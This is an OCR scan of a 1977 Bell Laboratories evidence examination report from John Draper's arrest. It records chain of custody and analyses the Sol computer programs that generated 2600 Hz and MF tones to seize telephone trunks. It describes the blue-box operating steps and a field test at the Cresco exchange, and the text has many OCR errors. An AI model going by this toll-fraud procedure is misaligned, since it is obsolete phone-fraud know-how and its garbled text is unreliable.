

### *Exploding The Phone*



www.explodingthephone.com Bibliographic Cover Sheet

Title **Evidence Examination Report: Pennsylvania State Police Incident No. N6-39474, Bell Telephone Company of Pennsylvania Case No. 23-50-E77**

Date 1977-00-00

Author(s) Bell Laboratories

Abstract Evidence examination report for Draper's 1977 arrest.

- Keywords John Thomas Draper; John T. Draper; John Draper; Captain Crunch; Charley board
- Source Anonymous

*The following pages may contain copyrighted material. We believe that our use of this material for non-commercial educational and research purposes constitutes "fair use" under Section 107 of U.S. Copyright Law. If you wish to use this material for purposes that go beyond "fair use," you must obtain permission from the copyright owner, if any. While it will make us slightly sad to do so, we will nonetheless comply with requests from copyright owners who want their material removed from our web site.*



i.

### EVIDENCE EXAMINATION REPORT

PENNSYLVANIA STATE POLICE INCIDENT NO. N6-3947

BELL TELEPHONE COMPANY OF PENNSYLVANIA CASE NO. 23-50-E77

Rand - Oct 22, 1977

#### EVIDENCE EHAMINATION REPORT

#### PENNSYLVANIA STATE POLIC INCIDENT NO. N6-3947

#### BELL TELEPHONE COMPANY OF PENNSYLVANI case no. 23-50-e7

#### Prepared by



### December 14, 1977

Evidence Examination File 39865-4 Pennsylvania State Police Incident N6-39474 **Bell Laboratories**



Holmdel, New Jersey 07733 Phone (201) 949-3000 December 13, 1977

**Mr. W. D.** Beam Security Manager Bell of Pennsylvania 901 Fayette Street lst Floor Conshohocken, Pennsylvania **19428**

Trooper Oames R. Harr'is, Jr. Pennsylvania State Police P.O. Box 220 Swiftwater, Pennsylvania 18370

Gentlemen:

This report covers our examination of items of evidence relating to Pennsylvania State Police incident number N6-39474, involving subjects Jonn Thomas Draper and Wortley Andrew Wright, Jr. The items examined were brought to our laboratory by you on October 27, 1977 or turned over to us at the Swiftwater station of the Pennsylvania State Police on November 1, 1977.

#### Custody and Control of Items of Evidence Durinq Examination

On October 27, 1977, Trooper James R. Harris, badge no. 466, of the Pennsylvania State Police, stationed at Swiftwater, Pennsylvania, visited the Holmdel Laboratory of Bell Telephone Laboratories, Incorporated. Trooper Harris then turned over custody of 25 items of evidence to Mr. Kenneth D. Hopper, Member of Technical Staff, of Bell Telephone Laboratories, Incorporated for laboratory examination. The items received were described on Pennsylvania State Police Property Record inventory no 1205 (dated 22 Oct. 77) as follows:

ITEM NO.

- i. ONE (i) PANASONIC CCTV MOD. #TR-9001M, SER. #68528067
- 2. ONE (i) PANASONIC PORTABLE TAPE RECORDER, MODEL ~ RQ4 13 AF

 $Mr. W. D. Beam, et al - 2$ 

ITEM NO.



A Pennsylvania State Police form SP-4 "Request fo Laboratory Analysis" listing all of the above items was provided by Trooper Harris. A copy was receipted by Mr. Hopper and returned to Trooper Harris.

On November i, 1977, Mr. Kenneth D. Hopper visited the Swiftwater Station of the Pennsylvania State Police and Trooper Harris turned over to him the following items:

ITEM NO.

 $\mathcal{N}$ 

11. - ONE (1) SMALL MEMO NOTEBOOK CONTAINING NUMBERS & DATA

Mr. W. D. Beam, et al  $-3$ 

ITEM NO.

o,



 $13. -$ ONE (1) AMPAD BOX CONTAINING PAPER PARAPHENALIA<br>ONE (1) AMSCO. BLUE. THREE RING BINDE

17. **-** ONE (i) AMSCO, BLUE, THREE RING BINDER, CONTAINING ASSORTED PAPERS

**18. -** ONE (i) BOX CONTAINING MISCELLANEOUS PAPERS

A separate Pennsylvania State Police form SP-4 "Request for Laboratory Analysis" listing the above items was provided by Tropper Harris. A copy was receipted and returned to Trooper Harris.

All items of evidence were in the custody of or under the control of Mr. Kenneth D. Hopper or Mr. Walter W. Heinze throughout the examination procedure. While at the Holmdel Laboratory, ~all items were kept in Room 3F-609 at all times.

Room 3F-609 consists of an outer office area, secured by a key-locked steel door and an inner laboratory area having a combination-locked vault-type door. laboratory walls are steel from floor to ceiling. During night hours, all items of evidence except items 1, 2, and 6 were within the laboratory. Items i, 2, and 6 were within the locked office area. Key possession and combination knowledge was limited only to the following persons:

**Messrs. Walter W.** Heinze Alfred C. Bandini Kenneth D. Hopper

and two members of higher management. No master keys exist. The Holmdel Laboratory building is under 24-hour continuous guard by Wackenhut Security Services, Inc.

On Wednesday, November 30, 1977, all items of evidence were brought to Stroudsburg, Pennsylvania by Messrs. Hopper and Heinze. They were contained in seven sealed boxes. The boxes were placed in the money counting room of the Bell Telephone Company of Pennsylvania business office located at 20 South 7th St., Stroudsburg, Pa. Access to this room is strictly controlled and keys are retained by Mr. Elmer B. Chura, Manager, and Ms. Betty Jane Decker, Supervisor.

On the morning of Thursday, December i, all items of evidence were secured by Messrs. Hopper and Heinze and taken to the Cresco, Pa. central office where some of the sealed containers were opened and certain items of evidence were removed for testing. Messrs. Hopper and

Heinze maintained custody and control of all items cf evidence throughout the testing procedure. At approximetely 7:30 p.m., the tests were concluded and the items of evidence were returned to the containers and<br>resealed. They were again taken to the Stroudsburg They were again taken to the Stroudsburg business office where Mr. Chura unlocked the building, the door to the business office, and the door to the money counting room. The sealed boxes remeined in the money counting room until 11:00 a.m., of the following morning, Friday, December 2. At that time, Messrs. Hopper and Heinze transported the evidence to the Swiftwater Stetion of the Pennsylvenia State Police. Trooper James R. Harris, Jr. then verified that all items were present and accepted custody. He acknowledged receipt by endorsements on the two PSP forms SP-4, previously referenced.

#### Item Identification

All item number references throughout our report relete to Pennsylvania State Police-Property-Record inventory<br>no. 1205 (dated 22 Oct. 77) item numbers, except for no. 1205 (dated 22 Oct. 77) item numbers, except magnetic recording cessettes. Since there were 39 cassettes (and two empty boxes inventoried as cessettes), a "Cassette Number" was marked on each to facilitate identification and maintain control. A cross reference list of "Cassette Numbers" to "Item Numbers" follows:





#### Report Organization

 $\eta$ 

This report is divided into several parts as follows:

Part 1 - Covers the items of evidence relating to the "Processor Technology Sol Terminal Comouter . This includes items 1 through 10 inclusive, and Cassette Numoers 1 through 22 inclusive. This examination was conducted by Mr. Richard A. Previte.

Part 2 - Covers the items of evidence relating to the Apple Computer. This includes items 14, 20 through 31 inclusive, and Cassette Numbers 23 through 41 inclusive. This examination was conducted by Mr. Paul Rabinowitz, Dr. Gerald S. Soloway, and Mr. Walter W. Heinze.

Part 3 - Covers items of evidence relating to "red box" coin telephone fraud device construction plans and  $Mr.$  W. D. Beam, et al - 6

partially assembled devices. This relates to parts of items 18 and 20. This examination was conducted by Messrs. Kenneth D. Hopper and Walter W. Heinze.

Part 4 - Covers documentary items of evidence relating to methods of telephone toll fraud, privacy intrusion, toll<br>evasion, and telephone network subversion. This evasion, and telephone network subversion. examination was conducted by Mr. Kenneth D. Hopper.

Part 5 - Covers tests made at Cresco, Pa. central office utilizing items of evidence to (1) find password of customer remote access unit, and (2) place a fraudulent test call (customer authorization secured.) This test procedure was conducted by Messrs. Walter W. Heinze,<br>Kenneth D. Hopper, Richard A. Previte, and Paul Hopper, Richard A. Previte, and Paul Rabinowitz.

beste  $H_{\gamma}$ 

**Kenneth** D. Hopper Member of Technical Staff~

HO-3331-KDH-al

 $\mathcal{Q}$ 

Atts. Sworn Statement Part 1 Part 2 Part 3 Part 4 Part 5 (Sworn Statements appended to each) Mr. W. D. Beam, et al  $-7$ 

State of New Jersey.) **) ss** County of Monmouth )

Kenneth D. Hopper, being duly sworn according to law upon his oath, deposes and says:

- 1. I am a Member of the Technical Staff of Bell Telephone Laboratories, Incorporated, a Corporation of the State of New York.
- . I have had custody of the items of evidenc referenced herein and my statements are true i every detail according to my best knowledge, information, and belief.

Kenneth D. Hopper

Sworn and subscribed before me this  $\beta$ <sup>IL</sup> day of December, 1977

Anne Marie Steeneck

Notary Public of New Jersey My commission expires May 9, 1982



Evidence Examination subject: File 39355-4 Pennsylvania State Police Incident N5-39474

- December 13, 1977 date: R. A. Previte from:
- PART 1

#### Examination Report, Pennsylvania State Police Property Record Items 1-3, inclusive, Item 16, and including Cassette Numbers 1-22, inclusive.

#### Computer Hardware Description

The Sol Terminal (Item 5) is a complete micro-processor controlled computer. It utilizes the Intel 3030 Central Processor Unit (CPU) microorocessor. The processor can use a standard BASIC language to run programs. Standard cassette tapes provided by the Processor Technology Corporation and received for evidence investigation include;

- 1) BASIC (cassette 5)
- 2) Data Debugging System (DDS) (cassettes 1,2, and 3<sup>)</sup>
- 3) Assembly Language System  $(A53) (c$ assettes  $5, 15)$

The computer as received includes;

a) The main computer cabinet (serial number 305993 located beneath the memory board within the cabinet) contains the CPU and the means to connect 4 additional card packs with a common connector bus system. This cabinet includes a keyboard and interface connection to both a PDI (Parallel Data Interface) and SDI (Serial Data Interface) in addition to the connection for the video display and cassette recorder.

b) The computer came equipped with, two 3K ram boards manufactured by Industrial Micro Systems serial numbers, 20371 and 20373. Each memory board contains a strap which will memory map the ram in any of the 8K memory blocks from 0 through 7. When received the lower memory board in slide one was memory mapped for block 0 (0000-1999). The upper memory board in slide three was memory mapped for block 7 (E000-FFFF).

c) Panasonic Video Display (item 1), connected to the computer by a coxial cable.

d) Panasonic Cassette Tape Recorder (item 2), connected to the computer by three cords;

- 1) Monitor
- 2) Record
- 3) Motor Control

Switch Settings on Terminal when received

These switches are located on the main computer board in the cabinet.

1) Baud Switch (S3)

8 switches 1 on, 2-8 off Set for 75 baud

2) Computer Serial Interface (S4) SWITCH





3) Sense Switch (\$2)

Switches 0 through 7 off Used to manually input data

Switch Change made for our Investigation

Switch S3, 1 moved to off, 4 moved to on

The switch was moved to permit the Serial Peripheral to function with a 300 baud computer system at the labortories.

#### General System Operation

To operate the system, the user loads programs stored on the cassette tapes into the SOL Terminal resident ram memory. This is done via commands from the keyboard , located on the computer module. Once the programs are loaded, information may De added to the memory and the programs may be executed by the user when desired. Programs may be written in either assemoly, machine or BASIC language. A BASIC interpretor is loaded into the 0 block of the ram memory via a cassette tape.

Cassette Tape Items (items 1 through 22, inclusive)

22 cassette tapes were examined. These items have been cataloged in the attached Appendix 1.

#### Documents Examined

ALS-8 user manual (part of item 8)

This manual explains the use of ALS (Assembly Language System) with the SOL computer. The manual was printed and distributed by the Processor Technology Corp. The manual looked essentially new and little used. There were no markings in this manual.

SOL Terminal Computer, Sol Systems Manual ( item 7)

This manual explains the assembly, test, use and operation of the SOL Processor. The manual contained some mark-<br>ings on the printed text and within the drawing Section ings on the printed text and within the drawing X,two added pencilled pages. One pencilled oage exolains an overvoltage fix. Another pencilled page (Appendix 2) is a schematic of a Digital Analog Converter (DAC), with terminal numbers corresoonding to the PDI(Parallel Data Interface) of the SOL computer..

A INTEL 8080 Microcomputer System Users ~Aanual (part of item 8)

A Dynamic OeDugging System Manual, by Computer Mart (part of item 8)

A notebook containing handwriting (item 16)

Comments on this item can be found in Part 4 of the report.

#### Parallel Data Interface (PDI)

Ō

A DAC which was constructed according to the pencilled drawing found in item 7, was attached to the PDI to demonstrate its use with the program routines running in the SOL Processor.A brief explanation of the DAC follows:

A DAC is connected to all eight bits of the PDI.The DAC accepts a binary number from the outout port as inputs and generates a corresponding DC voltage on the DAC output. The DAC in the schmatic is of standard design. The DC voltage output is:

 $V = (1/255) \times 5$ 

I is the binary value on the PDI. The output ports can generate any count from 0 to 255 (256) If the output bits are all zero the output voltage would be 0. If the output ports were all ones (255) the output voltage would De the highest possible voltage. In this way any voltage from  $0$  to 5 in 256 steps could be generated. By aoplying different binary numbers on the output port a changing voltage swing would, through an attached speaker, generate a specific tone.

#### **User** Omeration

This BASIC language program, MF KEY, is located on tape 4. As the title indicates the MFKEY program can be used to emulate the MF KEYSET. The MFKEY program is loaded in The MFKEY program is loaded in memory locations IAD9 through 208F, and sets um the video display to access 6 called numbers in sender registers 1 through 6 (Appendix 3). The MFKEY program also contains the CALL routines to the AFGEN routine, loaded in memory locations 3F00 to 3FD1. The MFGEN program contains the SINE TABLE chart and the timing necessary to emulate the actual {4F signals. The MFKEY orogram leaves the cursor in the home location, that is, immediately above the sender register column and all the way to the left of the video display.

With the MFKEY and MFGEN programs properly loaded and running a user enters telephone numbers which he may wish to call in the following manner;

l) Type the number of the sender register to which the telephone number is to be added. The cursor then locates itself in the first orinting location, associated with the sender register location specified, to which the teleohone number is to be entered.

2)Type the character "K" (key pulse) , designating the key pulse tone which is to be the first tone sent, and the start of the called number sequence which is to be ad ded.

3) Type the digits (max $i$ mum of 22) representing the telephone numoer to be accessed. The cursor advances as each number is entered.

4) Type the character "S" (start pulse), designating the closing or stop entering digits in this sender register, and generate the start tone, in the AF KEYSET emulation. The cursor then returns to the home oosition awaiting a new command.

The user emulates the MF KEYSET in the following manner (assuming that a DAC is connected to the PDI port);

1) At that time when the user identifies he has  $ac$ cessed the trunk facilities he deoresses the "I" keypoard character.

2) The computer then generates the idle trunk tone 2500hz (3F), to seize control of the switching network.

**3)** The user tyoes the number of the sender register corresponding to the telephone number which is to Oe emulated by the computer.

4) The cursor relocates itself to that sender register location.

5) The user types the character "T" (transmit).

6) The computer outputs the  ${MP}$  Keypulses, the KP, digits, and the Start pulse in sequence. As the digits are pulsed, the cursor follows, in order, the new digit numbers to be pulsed. When complete, the cursor returns to the home location.

#### Programs

 $\vec{q}$ 

The programs which were relevant to telephone system operation were located on tape 4. These programs are listed on appendix 4 and were the only ones examined.

 $\mathbb{A}$ F KEYSET Emulator (Appendix 4)

With the MF KEYSET emulator and the MFGEN programs properly loaded the program starts by setting up the  $C$  (13  $localions)$  frequency array and the R ( $143$  locations) calling number array. By printing specific control characters the program then continues to write the instructions and the 6 register locations, which will accept the called numbers to be specified by the user. All this information is displayed on the video display, as shown on Appendix 3.

After writing the instructions and setting up the arrays the program runs in the MFGEN routine generating dummy frequencies (100-100) which do not affect the DAC and no tone is output. The program continues to run in this routine waiting for the insertion of keyboard input characters.

A number 1 through 6 is now entered by the user to choose a sender register where a teleohone number is to be inout. If any other character or digit is input via the keyboard, no change takes place and the program remains in the poll mode until a proper digit is inout.

The user can now input a specific number relating to a specific sender register 1 through  $6.$  When the computer receives this number the program is arranged to place the cursor in the first location associated with the soecific 1 through  $6$  sender register. The user than inouts the charac-<br>ter "K" which resets the register, if a previous number had "K" which resets the register, if a previous number had oeen specified in that location, or opens the register to permit the user to enter a new called number. The character "K" is placed in that location and the cursor moves to the first digit location to be inout. The user then inouts as many as 22 digits into the sender register location. The user closes the sender register by typing the character closes the sender register by typing the character<br>he cursor now returns to the home position. If the "S".The cursor now returns to the home position. user attempts to enter more than 22 digits the register will return a register overflow message. The user may enter in the same fashion, 5 additional numbers. The digits are stored in the 143 location R array. Each number is alloted 24 locations in the array.

The program contiues to poll in the AFGEN routine waiting for new instructions. The next instruction which a use sends is the character "I". When a character "I" is receive oy the computer, the program is arranged to increase the time of generation to 1 second, by recognizing that only one tone is to be generated. The DAC then generates the 2600 hertz signal for that period of time. The user now selects the sender register location of the called numoer he wishes to generate by typing the number associated with that register. The cursor advances to that location and awaits the receipt of the character "T" before commmencing the tone generation through the speaker.

#### MFGEN Program (Appendix 4)

 $\omega$ 

This program also appears on cassette 4, under the title of *MFGEN*. The assembly program is shown. This program contains the SINE TABLE which is accessed by the program to generate the MF tones. This routine also acts as the program to which the oerioherals are called. This routine is constantly running and generating the dummy 100/100 tone (no tone). The tone frequency which is to be generated is a function of the SINE TABLE and its spacing provided by the numoer called in the C array. By judiciously applying the correct number, thereby providing different voltages on the PDI port to the DAC, any number of frequencies may be generated. The Single tone (SF) is generated for a 1 second duration in this program and the MF tones for 80ms duration s.

÷,

#### Conclus ions

 $\overline{4}$ 

The computer was set up in our laboratories at Holmdel, N.J. A DAC, which was built following the pencilled drawing located in the SOL System Manual and shown in Appendix 2, was attached to the PDI port. With the programs loaded and running, tones were generated. Some additional frequencies were seen on our frequency analyzer which interfered with the proper detection of some of the MF digits. The basic 2600 hertz (SF) was accepted by our equipment. A similar field test was set up in the Cresco, Pa, community dial office. With the SOL computer up and running with the programs of cassette tape 4, and associated with a telephone line, it was possible to take control of the switching network. Minor debugging would be necessary to clean up the frequencies for reliable operation.

Touch tone frequency generation is accomplished in much the same manner via the TTGEN program, also listed in appendix 4.

Some of the programs that were observed on other cassette taDes relate to TV cable switching and game routines, and did not appear to contain any telephone fraud related procedures.

State of New Jersey) **)** County of Monmouth )

Richard A. Previte, being duly sworn according to law upon his oath, deposes and says:

- 1. I am an Associate Member of the Technical Staf of Bell Telephone Laboratories, Incorporated, Corporation of the State of New York.
- $2.$ I have examined the items of evidence referenced herein and my statements are true in every detail according to my best knowledge, information, an belief.

Richard A. gfevite

Sworn and subscribed before me this  $\mathcal{L}^2$ day of December, 1977

W

Anne Marie Steeneck

Notary Public of New Jersey My commission expires May 9, 1982

## APPENDIX  $\overline{\mathbf{I}}$

# Pennsylvania State<br>Incident N5-39474 Police

R.A.PREVITE

# **REPORT**

 $\ddot{\phantom{a}}$ 

 $\mathcal{E} \in \mathbb{R}^d$ 

 $\chi$ 

A total of 22 cas<br>examination. The foll<br>order, in which they a<br>counter location of th cassette items were received for evidence<br>following lists these items , in numerical<br>sy appeared on the cassette tapes and the<br>? these programs.

 $\mathcal{C}$ 

#### Cassettes  $1, 2, 3$

These three cassette tapes are debugging procedures and were not e×amined as to their content.

×,

Cassette 4

 $\overline{C}$ 



This cassette tape contained all the programs which were loaded into and ran in the SOL computer and which appeared to contain the programs capable of generating TT and  $AF$  tones.

#### $APP1-3$

#### Cassette 5

2his tape is a standard tape ourchased from Processor Tech Corp, the manufacturer of the SOL computer. The title is "Standard Basic/5".



This is a staadard tape, and included a number of game programs. The rest of the tape was not examined.

#### Side 2

This side was audibly reviewed and determined to contain data, but was not loaded and run on the SOL comouter.

#### Cassette 5

This tape is another standard tape provided by the Processor Technology Corp. The title of the tape is "ALS"

#### Side 1

This contained the standard ALS-3 data for Sol computer entry. This side was not reviewed.

#### Side 2

No data was heard on the first foot of this tape. After that silent period a solid tone was heard to tape count 017. From this point data pulses were audibly heard for the rest of the tape. While data was present on the tape it was not loaded and run on the SOL computer.

#### Cassettes 7 and 8

Cassette tapes 7 and 8 included music for the duration of the tape.

This cassette tape appears to be a game folowing is a list of the files on this tape° tape. The

